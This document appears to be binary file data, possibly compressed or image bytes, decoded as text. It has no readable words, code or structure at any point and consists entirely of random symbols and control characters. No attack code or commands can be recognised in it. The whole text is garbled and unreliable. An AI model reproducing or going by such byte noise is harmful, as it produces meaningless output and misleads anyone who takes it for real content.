�	@�%��� ���>$���C	e�<@u�Q	X�AOE��Oa�Lft(�f��[�5`	Z'�u�[^�%`g�uc��%c ��sB9���c��Cd0�X><�H@�=0��g$|�%`<Q�9�6�ۘ�![m�2�'�5�@o���q�Yp'�a��2�2��Iu֑rF�y@�4(����7�rT�"k��D%I<�GS" �}��q�@�3L�-�TT!6`��<��N
%�Q���U�UT��'S?v}V�k���Q���[;�3W]ni�-�nA��\�u��7� ��1�[LI@�x<xY�����l�����)�H��f�sf0�v�����\����cQ�u�QF%K��D%�|rV�RH!�-P����@�S�Rǲ��O���Bpρ<)x�@����ʏ����@Ttp5�2	���(�m�40A?d�@�_�x���꓃m0�m�n_=�[��?ړnc�|T��S^y����e#k�9��q�C��fH���	��q�i�t����*CynL�uX���k��[�=��F�=�,�;��lԑ� A`O=�g�h;�j �e��%�Ԫӭ���Iu��<KДL�7@�W�O��˦�c�c� �0VK#�c�1��=����&#qm���	ڵ$&Q� yW�:㞌����^C&�h�_;H��js�H!c������e�:K��BQ�$�"P�8E� �9T�]H�Z#�� �5FL�<�C%���U��!	`���F��Q9aTX@N��4-h{��^P*t!c�o�0@~P"~�q _���F?��c-���\ж�1
���B��H.z�=(�� �o�s��ր*qW����nprD����	qJ!����f�c/��r	C�"��p�)\����4"2�h�߽F��(�h�w�k�� ��Q�<�%`@�l��U��2��(g|gR�g��|����h ���+.X�"�����Y ��F�A��G���>���!}����
p���@ �.٘*`+��8�8{=A��2�_ ������7�7�
�0jN
�X�.s)k �:l7'
�EΈ�Q��X��{@�`ޕ��{�����6� �� $�2�N聠� M'�<�
O:�c ��Z=�2���1���c�-PE|t�W�`-���o�[���z`�+0�F5�H�28-(9.K��n�@)�<��ą�h�#wU�b!��f�9j�4?u�)d)�"�e!t��\Z��@ne��N/�����֪���\��*,�f�!U= �*���#+�j��WG{��	!� V�*�`݈O������]FP�	h3+���%�x����A��-u��F� 
`���>>:�����Q�ҕ�U�'�@�%emv���hA���So2@'0�	�i�ъP$����n@��&b� -���cZ�̽���`�^��7;�TVխ	�$�Ϩ�ƹ2�'w}�Q���z���"t?D���vk �i0����p\����� Z��e-�j��-؃���t��!�~�Վ�,�Y��lk hmc����3`i/� ��U�5�� f�'���ݲ��@�0����te0-���M@������c�U�}� p��1kH�璺&p�7
pg}��7�/�t!��W�bj:�1��vxD�F: ��pp� T�*b�
��v�S�*�$�� 0{�� �з�.��<�u�$q�>r��gBÃKؠI ��o���,!�͞S,�*��͠�H=�,Z�Kkp�\�!rtf���hvf���@\�#d�O�-o�V&�J��Ɋ_}�����]�F������p�3\⋶9��Q�}�>|ئV���K�<�Z���Wrm��|����r����/wy�Mq�#�:g�}�A�)�\Ƕ� 4���� H.5�����R� @.�-�=�aZ�6(.�uo�w��=�@�6s���CZ�f��ĉt�&~U�D���z�Nԙ+3�������=��-�B^ęZ�]\=�M�Ccq�E��\ ��\�ɡ�}X�`��F�	��=�>h�>����^��M��G5������pIq$ٳ��P���AR�R�\e��i���qYvmw�Y���xe��(S <���G�\���_l-��]ߡ���O��8#8H��^  �! �-��-`=��e��#X�r�Z���`�@��v`�$��	.\���>�؋�`��E�`l���ݖ&$�BL�ڕ����Y�P�ԅ[�R/�@!X_.m����D���P��7Dy	k�Y��� �T|<����VNl�������'0�^;%_�#�5�J\�ё�YZ@8�*� !j��u�"�^!���XH	��>M�:^"bbjb�@�5b����
��"��*�(�LAr!n Ad[�]�5h/j(xv�W0��\�K�k�|�Gl=  ���Dѻ�G��\�a�����! �#�cA�`N��#�U�#D���n"z�ل��I 镞�Y����f��A&�4Ɩ{Ԡ�@��b�U�k�b�(��,��9��@'T�.�d���.��3�зI�0a��!�3�Yp��\Sڙ��Z6ŗޕJ�����~�_7�.0�*��RƓ ��L:�aAF^U.�}@2ȣ8�=z"�#?gY����s$��$?��&�MN���]�� _��5(@�)���b�(n� �!����o��Iv�
A�N� hL�n��9 �1"i@��ǉ����|�Q���
��<�Sơm.�9��n�ܣA�Y�6�BV��u\V�Qƅe=�#ʝ%@�%��ͥ �b�P�\g��_�B,DJ]	h����@/��)�g�,�3(�+e@`����H�"R/}
�u�Iv5�0e�)����N��}���Y�y'�}����X�[��fk�
��R�f9&9(n>�:J�:��;Nl΀�L�Ɲܥ}�q�\=N`Y�	�\Z�h�eC����C ���(��A�%5@���iC����@��'�҆�v�X��MA�,ם��tY[� �o��.N /�$qD�'|�	�A��2i��Z��1C��!�B@\�B��Z"��@ �,�����=�6�aQ����,�;� p� ��R�b�h���@@j�� ��U���C�������~\��\���$���$��>����j?�M��Υ�Wt�%i�����4�C"��{(�4�^+�M)��'��gqh�a�b.��0L��b��]W��x+��@0��6�,ADZh@�FA,���F�8Q����Ð�@�=h|Њ���.��F��r�]��A�xE"�Ox�E��C\�@���a�٬>Ā���A ����X��ed�E�͏�,H.�.�����C����M��\�Fo��Ʀ���j��j%L��Nî��,�#P�I�kT��!kF.��ҳ�t����|�m�dko��)�C?8�(h�(�$L*���<ԍ�>00^� �O�j@�.��! ?  =$�]���E,���,� ^�z�,^��d���Ţ�#T��W\T��ve�m���d�E.�����Ҭ�B��
ǀǀct����4�9Ȁ>��x/��'���jE��X �e����& �.ymRe��؆-/���H?|�(|k
��Vi��>p'�n �[Lp��,���� =�B"�p"$B'��2*�����Ð� '�AR��#�'������P�gfŀ'�.'�r�V�W|^˞U�C��1(sn6ya��(�D�)ρ7Ol6x�
���c���V���:� 4�4��� L�h�)Ā���PA��
�*!��2�P-���Jta!8���qW@غ�$<B?��7����$�2j�=X�6��Wt\�=�E�m=�	��
��2^��[�t�~�J.h�Ҹ��֫>$�1��
o�b�n oߜ��A�^h@dA�i`"ɢ쐌@��cs�� �W� Y�\�y�;�@1��@�2���u @�W�� �4dCc�)� ;��+����TB?�j��@��T�_�g��Rw�@t�;t��q؎6��E�� ��$�-$CL���=���5���хhS�@�s7�5ǅ�W��[�� *�Ġ��]��0�յ�@�W���pR���FԐ��<@C�09Dnk�E5�J�6�B�wx�4�/p�����Cg�C"���u�+뫩yE�Ð@��WxB>xcI<;���/��+���c�j%�c��d�X��"�`Bg�oR!�tI�D�qh�0��(����$���k��1`2����	C���		9[/t���ؙ�@�R�,,�WP!(A�D�:Y�<�v��\��~�ρ�9�@d.D��U�(�=K�� �)3|�2��3E�Z��D,9��B�8�<�>��>dCЦ�]�5�۪c�@! m��c�9��c�C����x�Be�/P	�q@L���IW.�@p�g8@��)��$0�����+�A2��\FL�C,����, l�~T,̂=x�> �9�'p =��W�yG��:�p��u�C,�{���p¢>rX���A6�Ù���j�G�9����.N��=��j����b֐� [�~����E��<�?ԍ��ÿ[/�s�'ܬ���G�{� Ā9Oq���� ��|x%�:���L�k$(( �"�%4w݉@B�J�tY�o�Շ��I�0�* {�8����Q%p��`e�C=����@�ӷ!��7��M'�q+�3�:Ѓ���+7p��W�âS��u��{;A�.,z����g�>x�CD=1fi����	��6]`浬����f_�$@��p-+,E� }�9���RlTc�8_�͛�|�b�s����:���5T)�A�t�����X�0k|N`�"
��;���0�9!���X�=����r9G��C�	��!D���鳇�����3� s�v쀡/����i�5B'|#�+i�<|s.*��`L���ͫy1�l��ȯ`�}�@ʄ�O����R/�� �5��^=�4t�R��"�,Z`��S�X��.�%���ެ�#��K`��r#Fj���<����L}�#���S��x	�Ų� �9w�J@hѣI���B(Lq�ZAlM,��sd����ժ՞12�Ȑ���
D��jR�I���V�˽{rXq2B�|��s�[W�<���"�Y׹��G5rC?�����P�ǀydA�9ԂA�.r�&��������٧ ��G��bPj(~�P�'bɪ��`�d���N������)H�&�B���� {�RH���E��h�t���1��}�� <�a�0� �|4�i<7;�´:�LB�8�����6 9��h���YT�զ`�C$��
�����Hb�Ӗ�' �
��N(�
�%�(pXU��+8
0���` ���� "?0��`��R"����1B<�G�'���)�'�܊�F؇�:�ǅ��i�l��r��e<�
�F��)h�zN�g���J��p�� �
�uB��F�$�P
�I��\����QC��-��4Ӝ�M��s3+�X�ΚI�Bds��>e��ZL�7�ZY�I�)C�Ie�������3E���%
2c	�o� ���(��p�p�j�&( ��b��Ҁ 
��*S����'�Y`����6<�HW�Y�	[���Jr�0�W�@j�K�]8�K�C�ၡ����hV��`T˅:��w߬H�o
JD�����a��������g���J���4T��e�Ň����}2��iz��g,��V`��~u�W��f� �	)�Z
����h�
j �Zt�)F� ���F�`שd��� Qȋ=�� ���#0�O0�0#�!%�C F|�A���CL.@�I��|� EQ��搈Dt� �����	#�K1��b0w�C���Zb2<�`	p��@����%(C=�K@�:�z7 ��IQ�ĸ����EW`P%@� K��AK\��}tE�!#bP�|t@fP��� ��,ax�����Y� �Y���� �8B����[����_'��X@W����>أ4�N�*AA~]�|XW���S@��ID=n��`�P�.���@�X���tВ"؃R��縘� x��z�u��@$C2@/����|$#����X#xX��"�(8PAcrIG~��$H�Yi>�x"�fa%%Ρ(��&�
l� �I�(GIJ���pR��	lЈ5�ҕ�!C =��5(��-ks�Rt8���-�9�"��
%`��Z�+X!4�(��� >`�u�Ц6�z�"eE��N`2����
r�*���"V~*�,�}�@���8r��Z�R�Eb��� �P�Ob�$x�&W�dM�0/R�ABQQc�E{p�`��0|�"(�/��T�2��xV:	��b� p���!�my))Ӄ��D�4@�{�$eQ�*3�*5`C#�P���i	I8�U3�[2�X����V_��t�(A
���� 6t��� a��{����C>؏~ 9H�1�r+'ZnnH��E�7�!� VE��!|����Ōg-�$[Ϫ�<�0�\�#�pbj}�D�Bc�ŵ�[/�cCaB~��zyc䠉�Ԩ/<�#�#���*�m�^,]�r	ͽM�=N�G�Vɒ^�O;���ы�V,� ������:��<��������9��mW���ZX!8�1���(_&AJPB�!a��1ȡ`؀�
��g��ߜ���M����=h��X @�xCd����xC��xA�@�+IGbD�D%K�>�d�A/�[�����e?�`�C��R4]����8�/��q� v	�
T�|0���Vژ���f� o���O}J�z��?͇>~�; ը�e�x�ku��P�T�8ʱƟ �x@>�5�p(���c���`x@O� �-�l���|U�M*~9�a�A �� .X�Ʊ=������>{���xK�(1���͏{��w�=7!	E��&���l��!8B䳵�o�6�S$#6�Q�IO�Ce ��2^ ���!��Rn���~Ѧ���5 /Xz��MHP��@c�9ir �?�8я����� ԣ>Y�	
����M��,b(.���*�׽��~�T�1� �kg��V�7����m�>��p���Ȣ%[�& p�M���.ɵ�M���(���
���h`z�_�������+�X��d��Z���ШK��!�~j(6n�KvO�` 
ʢ��

�����P�z�f�O4 !	��8�oը�����|���7*a��8��L@�����T���uʮ�k  ��� ���Н� �At�X� ��έ���
��D�!��..��00�oK>Q�&�&v�?nP�|���*P�F��FV���l�^p�f|P���>N ����$M�D�t�$c�F���X���x��@�04
�� �}X#�T�9^ 	�� aP��� 
�Qұԁ�aҏ���萯���/ڨ�VnE �&���"�r�� q���po���<�ߤ�dk(@��4"�D��c<�IFPE�Rp�b�-|�0�K2�$a�N�q0�B&��a��?�ԋZ`����`������q5�n��g���Q!!	�`�7��hZ��\�P��T��mc����X���I 9� 9��>��� /�!�!1𐬈�M�$���#�#��D����	,� $5η�kFX�*^1�d��0�a��pO�� ���^
&qd�'�(s�(�`�؎H@/m`�

, 6P`�c�^��t�� �!
E��7�I���ż���-�"��M`�x�-ڊ�ab,�`"Kl�/��>��0q0�0r�$�R���:�$�C�Dq�F�[�@2q�&��JйгFP���!5mq5{��:.��@bB�K|0dv2�A���?``!����
�@/ݠ�BE��:�`9��8�R^@�O;aP��4`� 7|C,��f�j2�\g����M.���3�8�����F/��ӊ�/��?�3@�[�iݔL"�NM"A��� /��Mdjq(��� $E2C��pD4�D�M-9��D'QTu�$?�W��$
(k��
X� |������K�/e��9V�9��Iu� <���qP\ �s7d�� ����8*���<��ƃM��V� ހn���3~��2?�O	��� o@	�Po1�M%��_kbQ!���BRE.�&C#�.8��fq�4�%1��:U<�To�`Q;�a��lP�Vӧ�R(���$��ی�� W�0�v.	����R���8*�Ig�Y��J���`��7��\�lC=���!b�[! �\�t���PL#�� �/ ��5�!��^�@���5�A9p�V$�vR��R]�w��eFp+��AF
�$9j=������3C]jM�=\�q�JNV��A��ښ�V��z!Ԣ*��h����9�P9���� �������r�A<Vq������l�TLEJ�K�. Hq�Tl`ڵ]�Um��0�U�Rb�ܭ�_+�B2.`3/��^.��4��C;j4��p�Ti�=�k�r��xTEWk��q�sE�Nv�  f5ۀ�����H�Gu�V A
��I+@���J����v��
���@����i�W<�I~m�*�$��={1t�ok	��N@	�l�V{�Oӭm�m��݊�|i�|}�Q��q�W&e2d�R���~�FZwqk�2�& 7�6��f8�@�k���8	Nv8<fuښ������ ��L�f����figE��af� ��.Y��(@�@V�Z7j���5,=�b*X���M��.��G�]m@~`��N��/�@�@�5P�Qmb1��|���O.ў�}CR&�q�}v�6��[��b%��Ny�r���du�a��\t� �d�T�V��t���Nr@u�R��L�� h�i�#(Y9��8�h : 8 �aa��ZaU��-W�y�roen~x������8�{ݕOg���O�q��y𪸙k��9���Kb0C%�o�Sa$ ��N�S�x�:���A�3]/KRM�x
`b�2b���s��G�q�m`WM����>�������f����u)��I	N����Q��
6����T����TVyj�Yb��r�B��o8 ���
f����͖0	s!kz���J�ݖlP��|/��V��e��[I2~_�����Zb���P�/�lcHr��9\9�=���Y�e��ѾF�:��@�	�
��С�� ��f
&����. �=�T����"<Yh�i��������5{6��r�����N�N�V�W[^]{�o��_}��Q�u{����C��K51ȸ���ca��sO��U��7�����=ߘ���ڃ�к��tm`C�`����;�ջ	��	�A� D �c��@�4���7n
���;a+�*�����T�ʹG��o��ـzm�µ{�S��4^��OҘ�1��ę9̰8`�%�Q��c����u8̸�y�ZR<�W�7�s�mQӮ�L%ȭ�EQ�a���t�I W��H�`	�a�-@��<�Oa6�@��f���5��8*��j�� 0Zi�! <���ɹl�DݳEU���I`�:�8�P�N�6�@�c�2m���1qZ�tZJܶ�����'��Y����Ƹ�-�H����8��j�Aֺ��ᐫvcl%���y���V�󻩠� 	>�^ ٭J5����=��� g���y����a�`ԡ�:a0��V�u�**�H�ACމo��| ���p��@ѯ��������Y�{��:�q����o{� >�{[d��o/�jI��ad�!��$���wx��DݸR�ձ�jٓK:ǳ�.��GI�h 	.�d)O�|O��b7v�J �V�u��I3@��~@:!�������+�ed�AN� x�������x`8I���/��Y��O=�0��$uē��kbc�w�o0�yW��-�x�Z�U]?D~��� ��@��%�W !?{�9|���	@ c��01D=� ��AUx�p��BM�N)h�@�)j�t�3(5"T�(!B��)Pd�P�i����9ҩӝ0 �q�@>��p�����H��8p�Z�����~Py�޽���'���K�=�)W�7�f|6�����<�D�6=�s���Z���z_lزk۾-C�}��Ga��[��7 ����֠��	$�n��@�׻W�> ��!��G=~$�lXo���pS����M
�8O�p�SP@U��8��LX �QL�a
�I�T��8c�G��UJ`�CZ�p�w�z��lЁ]{� �`<�pf�a�9��c�A&Yd����)�gN�iF�F�i�� k��Fm�}��n��9�o��zy�܈΍8A?�M ] �MWPs�Y��u���Q���C%��x	��fX�N I'��\��N
��S�=U j�&���
)ر�S&85�(p�	0,��Wp'�Y�ШCddO}.�#<� F����?��=>�8�`ZdA�=�EF��dG^��fM��.j�RY e�f�l��f���/p�W�q�A�f�ډՀYsJ7�w��I]v��E5�Z[��@F�����'I���}Ld��MA�,j�@�`�D�*gH!�R8�T�"��\�U� 0b���Do�P��"�v�pɳ6<aC#����:�x�A�SG?��C�E�e�%���Nv�hz�+Z�x�@�7���.�o��\mh��@l�)P��]~y�v�yp�g�5Pt~*���c�Wp9Ա�� �3_}$��M9m�2O-Gj� �Ds	3���R
��T:p�.54���%�
A �t1B�jLu�$���]{݈6tQva֮ovf̶�F�Kf�jv�gz�]%��ރ��p�p��nx#2)08�A�� �&��`��BpA	H�i���纓4:QG;�3�[b4$" +�YDF�*��x���z���*�J��b*	3��
����L!��H���CG�H����d�+(� ��>�5��������o���Q�1����������7$��I�sRh���)�m4� �%�^�W�����!���B"���}f�@0����;����4��TDX
) R�����!!+IP�h
w�ЧBeA��w7	���`��@B(8P}�T@�)A@D���$$�#{��R�g��^#����U�}d FB��eh2f�c?&жqY�~J2�g 	��c����d�"�Dz�p�D�C��6�� ����@r�K
P#�S9�IMf��u�����0�)<�Z�X����M��p��2f�&�����@�%@�y&��xB�3/D
 #_�FƢ��Fv�"�����BA��   �Fl��[m�������Y���@��w�'=�>�-] mM�Dc�v����WCq��}�� �GdC�~5*ro⨞<i�xf����=%���򤢳Ss�Ө�0X��G?$�E�ގ);����	*^�w=�I�8�"�@FD��`	�Ph
�8*PQ���c�*�O^����ȨY�z�ע%�?���[�P�fa��o\��ّ���G9ɭ\�OI��[g�%���o�ђBe�ІP7�G&A� ؔi�{F19?�i����6�Q�6�ִf!�%^�Z�j�N(�ҁ�RX2u�Y�ê�%T=��'��C����Ce�͊X�	��P���Wq���ADR,�I͋��ٵ��bl>"|�g�����+1����	L��ߗ�:xn{4�f�G��ϰ|`����4� �m�=������˒�G�C�zd�����;Bp���h�h1�0S�-�la�1�$iM3	����Ч�aT|��&����-B�	��"X�	)�ɕ�����	��@�v�����$lxhԬr� zXC%��^Ða�|ů�VR4@~�w��>��9���x56���P��L�ⰿb"�t���S F]b\��	*�w?,^ȑa殓R���+)�X��sM:�	��TP*\PW�A���=C8�Q�<��@g��jʁ��!Rp�\\r̓'��7jD/�ч�bl�M�~툋$ô���a�,��
�0�YFa���y#Ma}p�-<��M0|i�P@��p�6��9,O|�1p��Q$a	�]��*h�f�A��rX"�"tm�/��A�.�JC�$%'�E�/h�aNa(�A�_� (/W	k��t���UM�� �+p� qQ��R���OxD�ЋT���Z/އ\\ ��oh�g�P?��e	~�I���$�p�A��h���/��p�t@�`Lc	0@&�fqQ�qb�'�!W�fA��� ��o� T`��6e�r��de�D5F�p	�{����)>g|;t�C!@*�s\�v*r3�l�m� 	��XpD9�}M�;M�\0X�J.>���p	� ���V=" Z�>I`K r���P	���? 
6�*0
��6h
(Xxcp8H
�H�'i�A�� �3 	�/�2* �A�,pn�
�`��'08��6h�?�6Q0o�G�X	�$:w��0s\��1LX ��2�#l�2\S�CR� G'ɐ�'rT˥ԇ��	]@
�Rm:���(p
M��*� ���P`d$P2��O@�F��r���K�Iu����؀�E�
�P�z�t&���h�z��6��/�i�v@�j���c�Q �P7�y����;��@
 E� O�f	�g�a�Qp�t�P	�'�	`p�]SY���0CՖQ�\ 
Hvl�x�0CM�RT�W�J������&@
E� L���)co�F�U0�c� =#S�nK���w�`� r�Iks_�D� �
8�	�m��`����?��-�pZ�%&y�w&�Q&d�Xq�!W� ���=y w��gu�9u�V0 �pt`GtP_d c�A��	wa��6פ4�)2l�S�9�|C� �wm9�� 	Y�	ui&��� �eM����ml�,�����E2r5l�
��i����f��P4���9`�D� �
�ٙ@ؙ��wz��&����@����?�H���h��ġa��/.	�ġ"1��y��� UI���O`	��5p��HYŸZz�Ui~P p���/ ) ��IF6�}�D ��lIDL�\@��:�&�	��HdV�L<S X`5������p����=�`#j�^S�D�>�@��r�����D{�� �ꢞ	��0�s���5
����	D@a`  ��*��J��j�׊�٪�f ڤס��)� 	iZq2Zu���VfA0���#��E�t O(%�@}�	���_�(��8�ħC�%t��;I�l)�t\XT����WY��bI  P]GD��ė�	~�����pv�-�+FO�k0�u̺3�e@�f�TP	�,ڢ�ʴep�C�Wp��jcZ8�G����f ��p`�@�dk�e�@pj˶k��lq+�sK�uK�k�v��q۵�,p�;� Bq2
�@�T0��u�!�Z�vD��TХ0wŘ	 � `@�/�1+� L�˦ڦ��gA�7!˶ 4#�E�M�\_��ۨh�� 	\P�!��`	C�<� �	���K
a@�<�$�l�`0D�;@쀈�K6��྽ I�K+2P�� 
n��n���p����k3�����0�eXE%�G ��"S�v��@������
�
�� ����
�PqAy:�0�� ��2U�=Y��,`"�q��0�kø�K���F��ePsĐK�ĕPD���@5 {�/�mݕ�/�s"����$\�47�lji��lq<}z���^� 0pP� ��L�y;����91TX�6S`1?�A��@��+���6@���6@L�E`�?��?p� ��0��Eg�������l  ޠ?/vX�a� Bp�`B�[ ��� &͌[�����lɌ�#�P0y �-�  @�.�qRʓ̀
`� ,�W�W`,��+�4_!�9�q�M�O v��P{h���	3��o�.*��w��U�|L� ˦t* �l)}��J�u<�w��0�)�g0�(��|t�D � ���F��l�a�I@�J��Ы{� ? ʼh�6pЫ2@��� ����ՙ��
��|����`H�� B�|H�AP�(@��B0�@���0��lq��[P�������� �����uđ���D��� 
80Qp�K�X���!P!0���p�`N��f!�e`���9t�^�ł��"�=pR |4�sP����;��/ЅM��ٟ���*��y��0��pW��X�4� H�	� !
 %�\X �:��rP�pɎ�����-E�a����6 �P�5�	�	_�	�?p����i�<��`��  � 8�񣈇x� �,�m�B�������ʬ�}-㍍�ڬx�㘶p ��
�ř�08�2}p��,�p`��S�p`tp������Ze �m�99��GX����];��f�*Ra�pt�jL���J �%rpu��*����P����I!I!�`/���K63߰���JPa`��^��{��������e�ʂ�^	bP}��}�	��������`.���7P!��6�a���,N�@��@ [��ܪ׏]������8��F�]���� P�n`��΀p�%�}�MnZ�.�0�Q�a���'0Z9�-r��5�9�@�O�]�+3ǭ}�]|=C!K�Н��	� ���p� 	�~�pǕ  ]�
>0/���|�g�&N��@�@�Χt:�_��PG!
�j-d`��;`�����ΈaUF�B��6p�K��^���.
�ڢ���O��  ��`�$��%q���^�q�jk �<͂�^���#�8�dy��1� N��9��@Q��%�A����P�p�	���W�*0��X��� ��� 'r�% ������}kpܵ#d��SR��LQ�\xT1�k@�.��p6�8O4��p� �=���%pW�I�g%��� !��/^�@D�HT%:�(b%��-;>ݛ06l��JH�!A�Ѐ��JM5����G�&%b����->��
��`�<|��㇏R���>����8F�l��e�q̘����!W[�lr(!iٚŀ���}N����^�!X B=�n��@�"��p�ڜ����g��1%��8�X
#L�)g���R�_?�pe9���Jw� �`����������"ł�8�� ��)�P8��D
R��`(��Br�|�s˄���?x�A�=���q������ i��`B�U2��������	��?*���>I��Jj� ��l�ᤑF
�D���<?V���`�C	h�I�(�1 �{* �C��� ��jJ�����*W\ˀ���*���X+���j+���:D+ 9d���/~�$����+0 L��c�1�8�$�Xb	8�8c�3�q�j��"	^t��2,9Øʠ��:����	p��SYm5P�`���
O|��CN9�k:�즛�:�S T�	�X�5�8��f�s�?*�փ.���:�G?
�Û@���+�@"?f(P�P�&J@B
,��o�B&�H-��9��%9Q$�VQ	*V��/Xr��%d��br����I(�FN
ɨN槮����\C�B++[�J�C��!���g�д+ͻք�{䤳;S�1���%�H�6�8�3����(f������($���zʈ�O��%Jm ����HjD�Xg݀�l�� `u�;�C��&�����Cv�5:Y��AE�PdZ9<�d��vm�ۇ�cJh��6�Yŏ"T(A�6�-�
�-���P�T3\�C�p$���^�X1��d��EǷ�Zd�z~��'!�,��$OV*��4"~�i�,!\�����?��%�@� ��7����hkJS�' �NNX��2(�(�C���d����B'���XP#�p��AҸ-'�B9�A�Q�
�(U?@�T�J�y���C�P�q�R@t��+�`�:SЎ�2�9=lD4X�Dd!r@�4��,�u����D���e��*�5;��% �h��26�C!0�,I`�.:r��Urb.�	�"V������0��ep�' ���R����d����&�` �U�]�@�aq��Z��'����L2��X0ә�(F�&'�0A��QE!�PCa	W�HX�?,!� G�^�6\ 
K�B
�ݩ��8�>Ї+���44T��%��Ui�q(�[=.:�ˀ��#4a;/�!��t�=48y���APFJe5
؃��q��D�`H`�� ��D�Q?���"%¯6$�-hC�@��{_��/b���m(Y�!�e�OQ���ڧ�y��(�S���4W��Ůvͥ.��W�����+L�
¾�j(E)�X5±���!���
��
F�P�� ]H��J@�+�)X� �,K(��a�?��*��mq7w��5X���":o��%���`��q��c�*�
�
A
�X�o�Z�%������a��28�b� � ⱁ��O� F$��	EDx��P9 /(0�0�b�*p��.B��6���0�C��Mb�%+QD���DD!� FR���"��ǀ�U�,���D4t|���K��T��
I��E>����d/�U��,a'�Ī�ʊ}�c����R�X� ��x�"�.�0.����h�@��3h����E%� 
:�����2�Q�C�A � נJ�U>��<�:�4t���&c;�A��KHB�����NZ^�(���(�D�l�  �{�E�׌:^	,��¦3���<�@䠑)��@�(T�a.d�?��m��ÿ D%�\�X�@�)��@v��}A�[�ďnT���w����Fx�ރ��}l���*g��U,���a��c2m���Π����H:�6�!E ��k̓*�!*M�bbr�.���I�Cr�iN0� )ȕ�2-�(b�r)��Y��"@���O�g��"�;��gM�q
(��9�|8!�s�"� ���G����	��bKcЧ���Eok�%5��6�=�?�����
u�c��G�lk�[�h�;Հ}��}o!��F���,��҅��+~��V�ʎ�õ�pZt �H�=.��S�`E,�A/	]�-(�֡ t,L������ -���P������5@F0V��4�T�z�+�TY E�O �X��i钎^�4�(��=(5B҇���R�CH�4Ae� 
��h[�71x ȟ}pN �6X� �"�ԁ>�Ah*xH~Y*���2��y�����"�b	���b"���"`\HAM�?Qp�30= q�"��7v�~��{�=ڳ+�3�X��À�޻�>p�W0�G0�J�E,i0�j��H47$�C�  i��Р0c�~�cȾ1��60ch�n8�nh�N��$h� `�;�)@�p�J���[�ep�H�� � �s �{�d�bp�1H:h�H�Ap�؎\�"�.츮�hĺ(?ж�L�tL�4XGe`/�q��#�A{X�|�o�8�A�A���%���7���P�{xx���6���ӄtx�^`XJ��T؄��4Hm��y��/�
�C
ֻ9�~��X�}㏔Y2i��=�X�=��=؃%#��k�S�G�f�ʨ5��j�ZH>p��((���I��A��~�c��1N�(h�c�>]��f � p�؅2��(��r�E<�%P�OJ�a$�J����$p�{�=xh �A��X�\�����
��
GQ��l�hH�X� ��a�Ah/[� ������Gz�ǶÀ|؅] 9%��Ap�"0�B`��b���l+5�<�H�`P�`H�/ІL �T؁!��THLI4�І>H�t`�q0�/ 
�h�xsø����j��~X���ٛ�%ʡʟ�%뽃Ӆ0����mb����= �j`���C ����L��Ԡ<�	�V���tK�<'p���D�c�8`��h(��qK(SH�w�� � p�S8���L�L�F�:K�L)����(�45}�e�5]M�"�6���h� �&j{��6���Y�/
�N�;%�Wp�;D�.9 Ӑb��B�Hd��ɣ�N�#`4�.�`8�Mȃ<�4`U�d@��4�H�"a%���j��Q��j(�;P�������=I�7I���S��0��=��m��[ �m�HT��I`5�{����K '�` ��(8�A�X��*h�{u˷dcc�(�~�hk:�rp��T����P �z�HUI�z�WAM(��R ʩ4_�����1�(c��* �6e"&b��`���S[��tm�a��Џ���؅`Q�X[��[�@�.�9X���r�/���հl�{��������ńL��-[�I��/�J6�[��8��9���(� ���VbVi�i��@ԫ��#,�b��Z>�{�\xAH�s���M�N������*���+���~)�6���$X0�Ca�>���X4���JH����+;<(� �R+��J��$���% <����YK�ݖ9]�7���M=}|Z��c�|������A�Fl�A��HBI���-� Cn�Z����i�L�Nn�LH``��V�M`�MH�t����Z-���p��R����h���;J�Vd525�1�@\V�
�(#,*[Dgڃe���Oih,7�>s}�`f�	M`&�wՀFH	A8�n8�n�b*�W3���68�2��r��rZ�fKa�	 ���J�]AIgh��z�FK�L8��EY ��:%�$�y��5
���i���` ����6ً<��� �AP�"�(ׁ�K�O�'X��������_���6���A��%�V`���I�dU �	�+!�8�y��{�O��Uv�9�Ͼ��(Vw��Q0V�$\a-8D,�W�+S,1��?0I�U����ۆ��� ,`�� M���QO���8ЂX�6���<�X8N��#	��2 �� :H\�d��۵�5fR��(��$,@������h�!ْ����pD�" �/`���GEΏ�Z�ˏ7ً����Y=��������2��O�ȍg���U� Q腘 F�Sc��Ʉ�m�n�U��<���UEn�	.
�)
��I;�h���h�DП}@�~���������W���J�fX�m��m 1؃mpV\@��  � �{�g|^7h�������0x!Tx�'��0�-���I)�,��%��2��&�_��c,%�I��$@�Ύ+�i栨���	A� ���٠��4<e���H����A�h;&�E���%� 0 &*px68�S��l�`�����_�ऊ�Z`��Hh��΄T���eV�k4�4��b�۽>����ٻ�g��{��ja�C?l� �"����5�f��[�OI �����"���Dz� 7P��~OfH�� ����@�Ox!O��>�:Ђ	�]��Ӱ���NnU`n���~����1�$.��=����-�B�*%`Z��N����^{��:� ��G�Nߙ�N����'8�  #���:B�*������$˛�`��5[`IQ��!�<H�5�`  #Q��Vq6���7��IZ �=J1p�R�8� ��a�S�fx�-3���=m�y�Ն�H��38�]��3 �@x�/$,�z��~�^��]�?(ca�t8xaXR:�9���6$@��M��?�a�"ltުCY�(���	�Y�GK��6�#<��5�>���d��Y��i��jO�{E��{@�c�ԉB8�Z&����>�?BȄHx`���pQq��T*�{  3 
#A�fV�w (�P(Jd��~���ث^�qʾ2,s\��� !�zPu'�u�w߅H1[~�]��]X b��$��u	cQ��9� P j��`�R$pQ^� HkL���x�îE� @B6B��/��Y��:UyK�����\5�t��F�;��X�K��/h�$ �8���{�%���BC�`���kI�6�T�D�zV�Dx��  ���9���ò�7��7o?I=z��Ж��{H�jE�}La45�C��K�1�f$ɑ8��#�A> @X8� s&͚�1���%L�����BPw9��	D�M�`��،��� {V�)��@��& @�������
(��M�:غ�T\\E�m+I%��Pa�`Ã��x@`1���L 1���=(�8%�(l�i�y��dC�*��[��Ç��hYpo��b:l�������eJ�'O�T�Rm�	���h��Ɏ&�9�}Ǉ/�>3 ����O�<s�n��/>8����!��ű�<�2^��J�,,�<X��T2�b(0 fX�BT�47��@�O>��C�s3㌃S-��� \��Lq�_��$Q�Y�uф $
�%�w��3(A���1(�c ��c	 `�c@�A �,fc���ip�C���`T�ql��Ap3Ė�1E \m���Gr��(�\*C`�v�m�F*��=��^z� �!�(s�� 2�����%� ~��zP��,��,��@(�k���j����F@�3�<C&@%J�9QK9ڃ@Zm��W`����f1:(	�pAI׎Zq��)�U_:|��m�@���I&� �@@�H|��e�eV����'a<�?$1��ԀL5�Q�
